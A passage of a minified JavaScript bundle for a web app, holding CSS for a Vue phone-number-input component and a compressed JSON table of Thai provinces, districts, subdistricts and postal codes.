ottom:3rem;padding-top:3rem}.p-5[data-v-19351537]{padding:3rem}.mr-0[data-v-19351537]{margin-right:0}.mt-0[data-v-19351537]{margin-top:0}.mb-0[data-v-19351537]{margin-bottom:0}.ml-0[data-v-19351537]{margin-left:0}.mx-0[data-v-19351537]{margin-left:0;margin-right:0}.my-0[data-v-19351537]{margin-bottom:0;margin-top:0}.m-0[data-v-19351537]{margin:0}.mr-1[data-v-19351537]{margin-right:.25rem}.mt-1[data-v-19351537]{margin-top:.25rem}.mb-1[data-v-19351537]{margin-bottom:.25rem}.ml-1[data-v-19351537]{margin-left:.25rem}.mx-1[data-v-19351537]{margin-left:.25rem;margin-right:.25rem}.my-1[data-v-19351537]{margin-bottom:.25rem;margin-top:.25rem}.m-1[data-v-19351537]{margin:.25rem}.mr-2[data-v-19351537]{margin-right:.5rem}.mt-2[data-v-19351537]{margin-top:.5rem}.mb-2[data-v-19351537]{margin-bottom:.5rem}.ml-2[data-v-19351537]{margin-left:.5rem}.mx-2[data-v-19351537]{margin-left:.5rem;margin-right:.5rem}.my-2[data-v-19351537]{margin-bottom:.5rem;margin-top:.5rem}.m-2[data-v-19351537]{margin:.5rem}.mr-3[data-v-19351537]{margin-right:1rem}.mt-3[data-v-19351537]{margin-top:1rem}.mb-3[data-v-19351537]{margin-bottom:1rem}.ml-3[data-v-19351537]{margin-left:1rem}.mx-3[data-v-19351537]{margin-left:1rem;margin-right:1rem}.my-3[data-v-19351537]{margin-bottom:1rem;margin-top:1rem}.m-3[data-v-19351537]{margin:1rem}.mr-4[data-v-19351537]{margin-right:1.5rem}.mt-4[data-v-19351537]{margin-top:1.5rem}.mb-4[data-v-19351537]{margin-bottom:1.5rem}.ml-4[data-v-19351537]{margin-left:1.5rem}.mx-4[data-v-19351537]{margin-left:1.5rem;margin-right:1.5rem}.my-4[data-v-19351537]{margin-bottom:1.5rem;margin-top:1.5rem}.m-4[data-v-19351537]{margin:1.5rem}.mr-5[data-v-19351537]{margin-right:3rem}.mt-5[data-v-19351537]{margin-top:3rem}.mb-5[data-v-19351537]{margin-bottom:3rem}.ml-5[data-v-19351537]{margin-left:3rem}.mx-5[data-v-19351537]{margin-left:3rem;margin-right:3rem}.my-5[data-v-19351537]{margin-bottom:3rem;margin-top:3rem}.m-5[data-v-19351537]{margin:3rem}.h-100[data-v-19351537]{height:100%}.mh-100[data-v-19351537]{max-height:100%}.w-100[data-v-19351537]{width:100%}.mw-100[data-v-19351537]{max-width:100%}.m-h-0[data-v-19351537]{min-height:0}.m-h-100[data-v-19351537]{min-height:100%}.m-w-0[data-v-19351537]{min-width:0}.m-w-100[data-v-19351537]{min-width:100%}.br-0[data-v-19351537]{border-radius:0}.brt-0[data-v-19351537]{border-top-left-radius:0;border-top-right-radius:0}.brb-0[data-v-19351537]{border-bottom-left-radius:0;border-bottom-right-radius:0}.br-2[data-v-19351537]{border-radius:2px}.brt-2[data-v-19351537]{border-top-left-radius:2px;border-top-right-radius:2px}.brb-2[data-v-19351537]{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.br-4[data-v-19351537]{border-radius:4px}.brt-4[data-v-19351537]{border-top-left-radius:4px;border-top-right-radius:4px}.brb-4[data-v-19351537]{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.br-8[data-v-19351537]{border-radius:8px}.brt-8[data-v-19351537]{border-top-left-radius:8px;border-top-right-radius:8px}.brb-8[data-v-19351537]{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.fs-12[data-v-19351537]{font-size:12px}.fs-14[data-v-19351537]{font-size:14px}.fs-16[data-v-19351537]{font-size:16px}.fs-18[data-v-19351537]{font-size:18px}.fs-20[data-v-19351537]{font-size:20px}.fs-22[data-v-19351537]{font-size:22px}.fs-26[data-v-19351537]{font-size:26px}.fw-300[data-v-19351537]{font-weight:300}.fw-400[data-v-19351537]{font-weight:400}.fw-500[data-v-19351537]{font-weight:500}@media only screen and (max-width:2560px){.hidden-4k[data-v-19351537]{display:none}}@media only screen and (max-width:1440px){.hidden-laptop[data-v-19351537]{display:none}}@media only screen and (max-width:1024px){.hidden-laptop-s[data-v-19351537]{display:none}}@media only screen and (max-width:768px){.hidden-tablet[data-v-19351537]{display:none}}@media only screen and (max-width:425px){.hidden-mobile[data-v-19351537]{display:none}}@media only screen and (max-width:375px){.hidden-mobile-m[data-v-19351537]{display:none}}@media only screen and (max-width:320px){.hidden-mobile-s[data-v-19351537]{display:none}}.show-4k[data-v-19351537]{display:none}@media only screen and (max-width:2560px){.show-4k[data-v-19351537]{display:inherit}}.show-laptop[data-v-19351537]{display:none}@media only screen and (max-width:1440px){.show-laptop[data-v-19351537]{display:inherit}}.show-laptop-s[data-v-19351537]{display:none}@media only screen and (max-width:1024px){.show-laptop-s[data-v-19351537]{display:inherit}}.show-tablet[data-v-19351537]{display:none}@media only screen and (max-width:768px){.show-tablet[data-v-19351537]{display:inherit}}.show-mobile[data-v-19351537]{display:none}@media only screen and (max-width:425px){.show-mobile[data-v-19351537]{display:inherit}}.show-mobile-m[data-v-19351537]{display:none}@media only screen and (max-width:375px){.show-mobile-m[data-v-19351537]{display:inherit}}.show-mobile-s[data-v-19351537]{display:none}@media only screen and (max-width:320px){.show-mobile-s[data-v-19351537]{display:inherit}}[data-v-19351537],[data-v-19351537]:after,[data-v-19351537]:before{-webkit-box-sizing:border-box;box-sizing:border-box}blockquote[data-v-19351537],body[data-v-19351537],dd[data-v-19351537],dl[data-v-19351537],figure[data-v-19351537],h1[data-v-19351537],h2[data-v-19351537],h3[data-v-19351537],h4[data-v-19351537],h5[data-v-19351537],h6[data-v-19351537],hr[data-v-19351537],ol[data-v-19351537],p[data-v-19351537],pre[data-v-19351537],ul[data-v-19351537]{margin:0;padding:0}#app[data-v-19351537],body[data-v-19351537],button[data-v-19351537],html[data-v-19351537],input[data-v-19351537]{font:400 14px -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;-webkit-font-kerning:normal;font-kerning:normal;line-height:1.5}.vue-phone-number-input .select-country-container[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 0 120px;flex:0 0 120px;max-width:120px;min-width:120px;width:120px}.vue-phone-number-input.sm .select-country-container[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 0 110px;flex:0 0 110px;max-width:110px;min-width:110px;width:110px}.vue-phone-number-input.lg .select-country-container[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px;min-width:130px;width:130px}',""]);const a=o},7300:e=>{"use strict";e.exports=JSON.parse('{"data":[["กระบี่",[["Iท่อม",[["Iท่อมo",81120],["Iท่อมใต้",81120],["Iพน",81170],[0,81170],["พรุดินC",81120],["LQขาว",81120],["เพหลา",81120]]],[1,[["คีรีวง",81160],[1,81160],["Sต่อ",81160],["Sเขน",81160]]],[2,[["ดินอุดม",81190],[3,81190],["JyN",81190],[2,81190]]],["อ่าวลึก",[["Iยา",81110],["Ip",81110],["Co",81110],[4,81110],["อ่าวลึกf",81110],["อ่าวลึกo",81110],["อ่าวลึกใต้",81110],[5,81110],["แหลมสัก",81110]]],["Pลันl",[[6,81120],["ศาลาด่าน",81150],["Pw",81120],["Pลันlf",81150],["PลันlM",81150]]],[7,[["พรุเตียว",81140],[8,80240],["หน้าS",81140],[9,81140],[7,81140],["Kหาร",80240]]],["Fกระบี่",[["กระบี่f",81000],["กระบี่M",81000],["Iประสงค์",81000],["ทับปริก",81000],[10,81000],["Aทะเล",81180],["อ่าวCง",81000],["Sคราม",81000],[11,81000],["ไสไทย",81000]]],[12,[["IขCน",81130],["Iเขม้า",81130],[13,81130],["ปกาสัย",81130],["Lยูง",81130],["POบอยา",81130],[12,81130],[14,81130]]]]],["กรุงเทพมหานคร",[[15,[["Iต้นy",10600],[15,10600],["Dvภูล่าง",10600],["สมเด็จเจ้าWยา",10600]]],["Iqวา",[["iกองดิน",10510],["iกองดินใต้",10510],[16,10510],["qวาตะวันตก",10510],["qวาตะวันออก",10510]]],[17,[[18,10110],[17,10110],[19,10110],[19,10260]]],[20,[[20,10230],["รามอินทรา",10230]]],[21,[[21,10900],["จอมพล",10900],["จันทรเกษม",10900],[22,10900],["เสCนิคม",10900]]],[23,[[23,10150],[24,10150],["Dค้อ",10150],[25,10150]]],[26,[[26,10210],["สCมบิน",10210],["สีกัน",10210]]],[3,[[3,10400],["รัชดาภิเษก",10400]]],[27,[[27,10300],["ถนนนครไชยO",10300],["วชิรพยาบาล",10300],["สวนจิตรลดา",10300],["สวนจิตรลดา",10303],["สี่แยกมหาCค",10300]]],[13,[["IชักW",10170],["ฉิมพลี",10170],[13,10170],[28,10170],["Dระมาด",10170],["Dเชือกหนัง",10170]]],[29,[[29,10170],["ศาลาธรรมสพน์",10170]]],[30,[[30,10140],[25,10140]]],["ธนบุรี",[["ดาวคะนอง",10600],["ตลาดพลู",10600],["Dยี่เรือ",10600],["บุคคโล",10600],["วัดกัลยาณ์",10600],["สำเหร่",10600],["หิรัญรูจี",10600]]],["Dกอกf",[["Dขุนนนท์",10700],["DขุนO",10700],["Bช่างหล่อ",10700],["ศิริราช",10700],["อรุณอัมรินทร์",10700]]],["DกอกM",[["วัดEW",10600],["วัดอรุณ",10600]]],[31,[["Iจั่น",10240],["eหมาก",10240],["eหมาก",10250]]],[24,[[32,10150],["แสมดำ",10150]]],[33,[[33,10120],["Dโคล่",10120],["วัดWยาไกร",10120]]],[34,[[34,10800],["วงศ์สว่าง",10800]]],[35,[["DCo",10260],["DCใต้",10260]]],[36,[["Dบอนo",10150],["Dบอนใต้",10150],["IDพราน",10150],["IDบอน",10150]]],[37,[["Dบำหรุ",10700],[37,10700],["Dยี่ขัน",10700],[38,10700]]],[39,[[39,10500],["มหาพฤฒาราม",10500],["สีลม",10500],["สี่Wยา",10500],["สุริยวงศ์",10500]]],[40,[[41,10220],[41,10230],["อนุสาวรีย์",10220]]],[42,[[42,10160],["Dแคo",10160],[43,10160],[44,10160]]],["xกุ่ม",[["Iกุ่ม",10230],["Iกุ่ม",10240],["นวมินทร์",10230],["นวลจันทร์",10230]]],[45,[[45,10330],["รองF",10330],["ลุมพินี",10330],[46,10330],[46,10110],[46,10120],[46,10400],[46,10500]]],[47,[[48,10250],[47,10250],[49,10250]]],["ป้อมปราบศัตรูพ่าย",[["IมหาCค",10100],["Bบาตร",10100],["ป้อมปราบ",10100],["วัดเทพศิรินทร์",10100],["วัดโสมนัส",10100]]],["พญาไท",[["พญาไท",10400],["qเสนใน",10400]]],["Wนคร",[["ชนะสงคราม",10200],["ตลาดยอด",10200],["บวรนิเวศ",10200],["Dขุนพรหม",10200],["Bพานถม",10200],["WบรมมหาราชG",10200],["Gบูรพาภิรมย์",10200],["วัดราชบพิธ",10200],["วัดqWยา",10200],["ศาลเจ้าพ่อเสือ",10200],[50,10200],["เสาชิงช้า",10200]]],[19,[[51,10260],["Wโขนงใต้",10260]]],["ภาษีเจริญ",[[52,10160],[53,10160],[51,10160],[54,10160],["Dหว้า",10160],["Dแวก",10160],["rIภาษีเจริญ",10160]]],[55,[[55,10510],["แสนแสบ",10510]]],[56,[["ช่องนนทรี",10120],["Dโพงพาง",10120]]],["ราชเทวี",[["ถนนพญาไท",10400],["ถนนเพชรบุรี",10400],["Jพญาไท",10400],["มักกะสัน",10400]]],[57,[["Dปะกอก",10140],[57,10140]]],[58,[["ขุมN",10520],["Iสองต้นนุ่น",10520],["Iqประเวศ",10520],["ทับยาว",10520],[58,10520],["vปลาทิว",10520]]],[59,[["จรเข้X",10230],[59,10230]]],[60,[["Iเจ้าคุณสิงห์",10310],[61,10310],[60,10310],["สะพานสอง",10310]]],[62,[["Iตันo",10110],["Iเตยo",10110],["Wโขนงo",10110],["Wโขนงo",10260]]],[63,[[63,10250],["อ่อนนุช",10250],["พัฒCการ",10250]]],[64,[[64,10240],[64,10250],["ราษฎร์พัฒC",10240],[280,10250]]],[65,[["จักรวรรดิ์",10100],[66,10100],[65,10100]]],["สาทร",[["Jมหาเมฆ",10120],["JวัดT",10120],[56,10120]]],[67,[["Iถนน",10220],[67,10220],["ออเงิน",10220]]],[68,[[69,10530],["Iสิบ",10530],["Iสิบสอง",10530],["คู้ฝั่งo",10530],["vต้อยติ่ง",10530],["vผักชี",10530],[68,10530],["Kแฝด",10530]]],[70,[["Aค้างพลู",10160],[70,10160]]],["หลักสี่",[["ตลาดDเขน",10210],["Jสองห้อง",10210]]],[71,[[31,10310],["qเสนนอก",10310],[71,10310]]]]],["กาญจนบุรี",[[72,[["กลอนโด",71260],["จรเข้เผือก",71260],[72,71260],[73,71260]]],["Nผาภูมิ",[["ชะแล",71180],["Eขนุน",71180],["ปิล๊อก",71180],["ลิ่นถิ่น",71180],["สหกรณ์นิคม",71180],[74,71180],["Lเขย่ง",71180]]],[75,[["Tขมิ้น",71120],["Tชะเอม",71130],["ตะคร้ำเอน",71130],[75,71120],[76,71130],[77,71120],[78,71120],["พงตึก",71120],["Wแท่น",71130],["Uk",71120],["สCมแย้",70190],["Aลาน",71130],["หวายเหนียว",71120],["อุโลกสี่หมื่น",71130],["Sqสิบหาบ",71120],[79,71130],["Kตะบอง",71120]]],[80,[[81,71110],[82,71130],[80,71110],["Eล้อ",71000],[83,71110],[84,71110],["kชุม",71110],["รางสาลี่",71110],["GขCย",71110],["Gศาลา",71110],["Aขาว",71110],["Alกยา",71110],[85,71110]]],[86,[["ช่องด่าน",71160],[86,71160],["Aกร่าง",71220],["Aกุ่ม",71160],[87,71220],["หลุมรัง",71160]]],[88,[["Tlเพชร",71140],[89,71140],[90,71140],[88,71140],[84,71140],["รางหวาย",71170],[91,71140],[92,71140]]],["Oสวัสดิ์",[["ด่านHแฉลบ",71250],[93,71250],["Cสวน",71250],[94,71250],["Sโจด",71220],["Hกระบุง",71250]]],["สังขละบุรี",[["ปรังเผล",71240],["Aลู",71240],["ไล่โว่",71240]]],[95,[["สมเด็จเจริญ",71220],[95,71220],[96,71220]]],[97,[["Tแสลบ",71170],[98,71170],["สระลงเรือ",71170],[97,71170]]],["Fกาญจนบุรี",[["ช่องสะเดา",71190],["Eมะขาม",71000],[99,71000],["Bo",71000],[100,71000],[101,71000],["ลาดหญ้า",71190],["Gด้ง",71190],[102,71000],[103,71190],["Aหญ้า",71000],["Pสำโรง",71000],["แก่งเสี้ยน",71000]]],[104,[["Jกระบ่ำ",71210],["Aนกb",71210],["Aประดู่",71210],[105,71210],["Aฝ้าย",71210],[106,71210],[104,71210]]],[107,[[77,71150],["บ้องตี้",71150],["ลุ่มสุ่ม",71150],[108,71150],[109,71150],[110,71150],[107,71150]]]]],[111,[[112,[[112,46130],["aลิง",46130],["ธัญญา",46130],[113,46130],["หลักF",46130],["เจ้าE",46130],["Kสมบูรณ์",46130],[114,46130]]],["กุฉิCรายณ์",[["mค้าว",46110],["mหว้า",46110],["จุมจัง",46110],[115,46110],["Cโก",46110],["Xขาว",46110],[116,46110],[117,46110],[118,46110],["เหล่าM",46110],["เหล่าไฮn",46110],["แจนแลน",46110]]],[119,[["ดินจี่",46180],["JI",46180],["Cทัน",46180],[120,46180],["เนินU",46180],["s",46180]]],["ฆ้องt",[["ฆ้องtพัฒC",46130],["vชี",46130],["เหล่าw",46130],[121,46130],["Rศิลาเลิง",46130]]],[122,[["aพยุง",46000],[122,46000],["Cจำปา",46000],["kC",46000],["สะอาดไชยO",46000]]],[123,[["กุงเก่า",46190],[124,46190],["aสมบูรณ์",46190],[123,46190],[125,46190],["Uอู้ม",46190]]],[126,[[126,46160],[127,46160],["ภูแล่นd",46160],["สายCG",46160],["RCจาน",46160]]],[128,[[128,46230],["ยอดแกง",46230],[129,46230],[103,46230],["หลักเหลี่ยม",46230]]],[130,[["Iขาม",46120],["Tสมบูรณ์",46120],[131,46120],[132,46120],["Xบาน",46120],[130,46120],["Aตอกแป้น",46120],["Aอิเฒ่า",46120],[133,46120],[134,46120],["อิตื้อ",46120],[135,46120],["SWนอน",46120],["เว่อ",46120],[136,46120]]],[137,[[137,46210],[138,46210],["เหล่าอ้อย",46210]]],[139,[["ผาเสวย",46150],["มหาไชย",46150],["vLหลัว",46150],[140,46150],[139,46150],[141,46150],[142,46150],["แซงบาดาล",46150]]],[143,[[144,46140],[145,46140],[146,46140],[143,46140],["RQเกลี้ยง",46140],["Rบุรี",46140],[147,46140],["RแหลมN",46140]]],["qt",[["Zสร้างเที่ยง",46180],[148,46180],["สำราญใต้",46180],["Ad",46180]]],[149,[["aมูล",46220],["vAแสน",46220],[149,46220],[103,46220],[150,46220],[151,46220],[152,46220],["เสาเล้า",46220],["Kเครือ",46220]]],["Lผึ้ง",[[153,46240],["นิคมLผึ้ง",46240],["Aอีบุตร",46240],["ไค้นุ่น",46240]]],[154,[["mโดน",46170],["Zเหมือดb",46170],["ZM",46170],[155,46170],["xCเรียง",46170],["พิมูล",46170],[156,46170],[154,46170],[157,46170]]],[158,[["mปลาค้าว",46160],["mสิมคุ้มu",46160],["คุ้มเก่า",46160],[129,46160],["สระพังN",46160],[159,46160]]],["Fกาฬสินธุ์",[["wหมื่น",46000],[111,46000],[160,46000],["Cจารย์",46000],["xวิt",46000],["ภูดิน",46000],["ภูปอ",46000],["vI",46000],["vปาว",46000],["vพาน",46000],[161,46000],["หลุบ",46000],["LY",46000],[162,46000],["o",46000],[163,46000],[164,46000]]]]],[165,[["ขาณุวรลักษบุรี",[["Tแตง",62140],["gถ้ำ",62140],["ปางมะค่า",62140],["Vพุทรา",62130],["Uสูง",62130],["Gชะพลู",62140],["Gหามแห",62140],["สลกบาตร",62140],["Plล",62130],[79,62130],["โค้งh",62140]]],[166,[[166,62120],["Iสมบูรณ์",62120],["Eพุทรา",62120],["Eมะเขือ",62120],["GX",62120],[167,62120],["Gแขม",62120],[168,62120],[169,62120],["Hลาด",62120]]],["Iลาน",[["IQไหล",62180],["IลานพัฒC",62180],["สักn",62180],[170,62180]]],["iNวัฒC",[["ถาวรวัฒC",62190],["Ji",62190],[81,62190]]],[171,[[171,62210],["ระหาน",62210],["Gชะโอน",62210],[172,62210]]],["ปางศิลาN",[["ปางlไว",62120],["pดาต",62120],[173,62120]]],[174,[["Iพิไกร",62110],["คุยBโอง",62110],["ถ้ำกระต่ายN",62110],[78,62110],[174,62110],["Gควง",62110],["Gตะแบก",62110],["Aeวัว",62110],["Lยั้ง",62110],["Sคีริส",62110]]],[175,[["จันทิมา",62170],["ช่องลม",62170],["xทับแรต",62170],["ประชาสุขสันต์",62170],[175,62170],[176,62170],["Rพลวง",62170]]],["Fกำแพงเพชร",[["คณฑี",62000],["IHลาย",62000],["ทรงธรรม",62000],["Eขุนราม",62000],["ธำมรงค์",62160],[177,62000],["CgZ",62000],["นิคมJYทะเล",62000],["ลานดอกไม้",62000],[178,62000],[179,62000],[105,62000],[180,62000],["เทพนคร",62000],[181,62000],["ไตรตรึงษ์",62160]]],["โกสัมพีนคร",[["ลานดอกไม้ตก",62000],["เพชรชมภู",62000],["โกสัมพี",62000]]],[182,[[183,62150],[184,62150],["Aคล้า",62150],["AN",62150],["AHแตง",62150],["Aไม้กอง",62150],[182,62150]]]]],[185,[[186,[["ดูนสาด",40170],[187,40170],[188,40170],["AกุงM",40170],[189,40170],[190,40170],[134,40170],[191,40170],[192,40170]]],[193,[["mเพียขอม",40180],[193,40180],[194,40180],["ปอแa",40180],[195,40180],[196,40180],["Lแก",40180],["Rพะยอม",40180]]],[197,[["ขัวเรียง",40130],[197,40130],[198,40290],[199,40130],["Gpลาด",40130],["Aเขียด",40290],["Aเสาเล้า",40130],[73,40130],[157,40290],["Rหัน",40290],[200,40130],["ไชยสอ",40130]]],["ซำสูง",[[186,40170],["Zแมด",40170],["คูZ",40170],["BR",40170],[201,40170]]],[202,[[203,40310],[204,40140],["Eกระเสริม",40140],[202,40140],["Xเงิน",40140],[205,40140],[206,40140],["พังทุย",40140],[207,40310],["Gt",40140],[208,40310],[161,40140]]],[188,[[188,40270],[209,40270],["VมะCว",40270],["Vหวายนั่ง",40270],[103,40270],[210,40270],["Rฆ้อง",40270]]],[211,[[211,40110],[212,40110],[213,40110],[214,40110]]],[215,[["Bลาน",40110],[215,40110],["Vปอ",40110],["ภูเหล็ก",40110],[216,40110],["eA",40110],[217,40110],[218,40110],["แคนo",40110],[181,40110]]],[219,[[220,40320],["Bโต้น",40320],["Wบุ",40320],[219,40320],[141,40320]]],["พล",[["ลอมคอม",40120],["Aมะเขือ",40120],["AแวงCงเบ้า",40120],["AแวงโสกW",40120],[221,40120],["เก่างิ้ว",40120],["เพ็กM",40120],["Fพล",40120],["Kสง่า",40120],["โจดAแก",40120],["Rข่า",40120],["โสกนกเต็น",40120]]],[222,[[223,40350],[222,40350],["Gสวาบ",40350],[224,40350],["Rคอม",40350]]],[225,[["mขอนแก่น",40150],[226,40150],["Jชมพู",40150],[227,40150],[228,40150],["Bเรือ",40150],[225,40150],[229,40150],["Aกุงธนสาร",40150],["Aกุงเซิน",40150],["หว้าN",40150]]],["zเก่า",[[85,40150],["Fเก่าพัฒC",40150],[181,40150]]],["มัญจาคีรี",[["mเค้า",40160],["Zแคน",40160],[230,40160],[231,40160],[232,40160],["สวนหม่อน",40160],[113,40160],["sเพ็ก",40160]]],[233,[["ซำU",40220],[234,40220],["Cจาน",40220],["บริบูรณ์",40220],[83,40220],["ภูห่าน",40220],["Gเพิ่ม",40220],[235,40220],[233,40220],[236,40220]]],[237,[["mธาตุ",40150],["ขนวน",40150],[238,40150]]],[239,[["คึมชาด",40190],["aเค็ง",40190],["Tดั่ง",40190],["Tดู่",40190],[240,40190],[241,40190],[242,40190],[239,40190],[243,40190],[244,40190],["หันโจด",40190],["Rธาตุ",40190]]],[245,[["mกว้าง",40210],["จระเข้",40240],["Bกง",40240],[246,40240],["Bเม็ง",40210],[247,40240],[245,40210],[248,40210],[249,40210],[157,40210]]],["อุบลรัตน์",[["Jโป่ง",40250],[250,40250],[251,40250],["Oสุขสำราญ",40250],["เขื่อนอุบลรัตน์",40250],[252,40250]]],[253,[[119,40280],["aFแอม",40280],[254,40280],[253,40280],[214,40280]]],[255,[[220,40340],[256,40340],[179,40340],[255,40340]]],["Fขอนแก่น",[["Td",40000],["Tหัน",40260],["EW",40260],["xเนียม",40000],[257,40000],["Bทุ่ม",40000],[258,40000],["Bเป็ด",40000],["Wลับ",40000],[259,40000],["สาวะถี",40000],[148,40000],[260,40000],[261,40000],[262,40000],[263,40000],["Rท่อน",40000],[181,40000],["มหาวิทยาลัยขอนแก่น",40002]]],[264,[[265,40230],["ทางขวาง",40230],["ECงแนว",40230],["Eวัด",40230],["ละหานC",40230],[264,40230]]],[266,[["คอนฉิม",40330],[266,40330],[248,40330],[157,40330],["uCเพียง",40330]]],["KYไชย",[[267,40160],["Cแพง",40160],[238,40160],["Yไชย",40160]]],[147,[[268,40110],[269,40110],["เปือยM",40110],[147,40110],[270,40110]]]]],["จันทบุรี",[[271,[[271,22110],["ซึ้ง",22110],["ตกพรม",22110],["ตรอกนอง",22110],["ตะปอน",22110],[16,22110],[272,22110],["gเวฬุ",22150],["มาบไพ",22110],["Gสรรพรส",22110],["วันยาว",22110],["เกวียนหัก",22110]]],[273,[[274,22120],["ตะกาดเง้า",22120],["Jเบญจา",22170],[273,22120],["gพุ",22120],["พลอยแหวน",22120],["ยายร้า",22120],["รำพัน",22170],[275,22120],["สีพยา",22120],["SบายO",22120],["Sวัว",22120],[276,22170],["โขมง",22170]]],[277,[["กระแจะ",22170],["dข้าม",22160],[277,22160],["Gโตนด",22170],[46,22170],["สCมไชย",22170]]],[278,[["ฉมัน",22150],[279,22150],["ปัถวี",22150],[278,22150],["Gแซ้ม",22150],["อ่างคีรี",22150]]],["สอยดาว",[[0,22180],[280,22180],["JขCน",22180],["ปะตง",22180],["สะตอน",22180]]],["Sคิชฌกูฏ",[[281,22210],["จันทเขลม",22210],["ชากไทย",22210],[282,22210],["พลวง",22210]]],["Fจันทบุรี",[["คมD",22000],["ICรายณ์",22000],["จันทนิมิต",22000],[283,22000],[284,22000],["Dกะจะ",22000],[61,22000],["วัดu",22000],[103,22000],["Pขวาง",22000],["แสลง",22000]]],[285,[["ขุนซ่อง",22160],["พวา",22160],["qพี่น้อง",22160],["Sวงกต",22160],[285,22160]]],["แหลมสิงห์",[["IQเค็ม",22190],["Dกะไชย",22120],["Dสระเก้า",22190],["rQแหลมสิงห์",22130],["พลิ้ว",22190],["Aชิ่ม",22130],["Pเปริด",22130]]],[170,[[286,22140],["ทับy",22140],["Alคง",22140],[172,22140],[170,22140]]]]],["ฉะเชิงเทรา",[[287,[["ก้อนb",24000],[287,24000],[288,24110],["Dเล่า",24000],["Dโรง",24000]]],[289,[["Iตะเกรา",24160],[289,24160]]],[290,[["ENหลาง",24110],["Dกระเจ็ด",24110],[290,24110],["Dสวน",24110],[10,24110],["สาวชะโงก",24110],[291,24110],["เสม็ดo",24110],["เสม็ดใต้",24110]]],[292,[["Tฉิมพลี",24170],["TPกา",24170],["DขCก",24150],[292,24150],[293,24170],[294,24000],["สิงโตN",24150],["หมอนN",24150],["โพรงอากาศ",24150],["โยธะกา",24150]]],[295,[[32,24130],["Eสะอ้าน",24130],[295,24130],["Dผึ้ง",24130],["Dวัว",24130],["Dสมัคร",24180],["Dเกลือ",24180],["พิมพา",24180],["สองI",24130],[68,24130],["หอมศีล",24180],[9,24130]]],[296,[[274,24140],["IBY",24140],["Iประเวศ",24140],[297,24140],["Eพลับ",24140],["Dกรูด",24140],["Dซ่อน",24140],[296,24140],["ลาดขวาง",24140],[298,24140],["สิบเอ็ดศอก",24140],["Aตีนนก",24140],[103,24140],["Pไร่",24140],[299,24140],["แสนภูดาษ",24140],["แหลมประดู่",24140]]],[300,[["Eถ่าน",24120],["Bซ่อง",24120],[300,24120],[301,24120],[302,24120],["Pขนุน",24120],["Spซ้อน",24120],[261,24120]]],["ราชสาส์น",[["af",24120],["Dคา",24120],[303,24120]]],["สCมtเขต",[["คู้ยายหมี",24160],["JWยา",24160],[93,24160],["ลาดกระทิง",24160]]],["Fฉะเชิงเทรา",[["Iจุกกระเฌอ",24000],["Iนครเนื่องเขต",24000],["IC",24000],["Icแพ่ง",24000],["Iอุดมชลจร",24000],["Iเปรง",24000],["Eไข่",24000],["Dกะไห",24000],["Dขวัญ",24000],["Dตีนเป็ด",24000],[304,24000],[305,24000],[306,24000],[43,24000],[83,24000],[307,24000],["หCมแa",24000],[308,24000],["โสธร",24000]]],[309,[[102,24190],["Aไม้แก่น",24190],[310,24190],[309,24190]]]]],["ชลบุรี",[[311,[["ตะเคียนเตี้ย",20150],[312,20150],[311,20150],[95,20150],[96,20150],[313,20150],[314,20150],[315,20150]]],[316,[[317,20270],["gกวางN",20270],[316,20270],["พลวงN",20270],["วัดสุวรรณ",20270],["เกษตรสุวรรณ",20270]]],[318,[["Iกิ่ว",20220],[318,20170],["มาบh",20170],["Aชาก",20170],["Aซ้ำซาก",20170],["Aบอนแa",20170],["Aอิรุณ",20220],["Ahb",20220]]],[319,[["กุฎโง้ง",20140],[320,20140],[32,20140],["Cมะตูม",20140],["CGp",20140],["Cเริก",20140],[321,20140],["Bเซิด",20140],[319,20140],[322,20140],[323,20140],["สระสี่เหลี่ยม",20140],["Aขยาด",20140],[95,20140],["Aเหียง",20140],["หน้าWธาตุ",20140],["หมอนCง",20140],[169,20140],["Kเพลาะ",20140],["ไร่หลักN",20140]]],[183,[["DCง",20160],[324,20160],[99,20160],[183,20160],["มาบโป่ง",20160],["Aกะขะ",20160],["Aตำลึง",20160],["Aหงษ์",20160],["หน้าประดู่",20160],[325,20160],["Kขี้หนอน",20160]]],[326,[["Jสุขลา",20230],[304,20110],[327,20230],["gวิน",20230],[326,20110],["สุรศักดิ์",20110],[328,20230],["Sคันทรง",20110]]],[329,[["Cจอมเทียน",20250],["Dเสร่",20250],["พลูlc",20180],[329,20180],["แสมสาร",20180]]],[152,[[281,20190],["Aเสือd",20190],[152,20190],["ห้างสูง",20190],["Sซก",20190]]],[330,[["Eบุญมี",20240],[330,20240]]],["Pสีชัง",[["Eเทววงษ์",20120]]],["Fชลบุรี",[["Iตำหรุ",20000],["Teฬ่อ",20000],[331,20000],["Di",20000],["Dปลาสร้อย",20000],["Bปึก",20130],[332,20000],["Bโขด",20000],["มะขามหย่ง",20000],["สำนักบก",20000],["Aข้างคอก",20000],[87,20000],["Aไม้แa",20000],["Lกะปิ",20000],["Lกะปิ",20130],[333,20000],[334,20000],["เหมือง",20130],[335,20130]]]]],[336,[["มโนรมย์",[["คุ้งสำเภา",17110],[337,17110],["วัดK",17110],["ศิลาดาน",17110],["หางQสาคร",17170],["อู่ตะเภา",17170],["ไร่พัฒC",17170]]],[338,[[339,17120],["มะขามเฒ่า",17120],[340,17120],[338,17120],["Aขุ่น",17120],["Af",17120],[103,17120]]],["สรรคบุรี",[["aคอน",17140],["Tกำ",17140],["Dขุด",17140],["Lกรด",17140],["LกรดพัฒC",17140],["เที่ยงแท้",17140],["แพรกOราชา",17140],["โพn",17140]]],[341,[["ตลุก",17150],[342,17150],[341,17150],["หาดอาษา",17150],[276,17150],["โพCงดำตก",17150],["โพCงดำออก",17150]]],[343,[[344,17120],[307,17120],[345,17120],[343,17120]]],[346,[["Bเชี่ยน",17130],["Gไก่เถื่อน",17130],["qง่ามEโบสถ์",17160],[212,17160],[346,17130],["Lงู",17160],["เด่นM",17130],["ไพรนกยูง",17130]]],[347,[["กะบกเตี้ย",17130],["สุขเดือนห้า",17130],[347,17130]]],["FtCท",[[336,17000],[348,17000],["ธรรมามูล",17000],["Cงลือ",17000],[349,17000],["หาดEเสา",17120],["SEW",17000],["เสือโฮก",17000],[181,17000]]]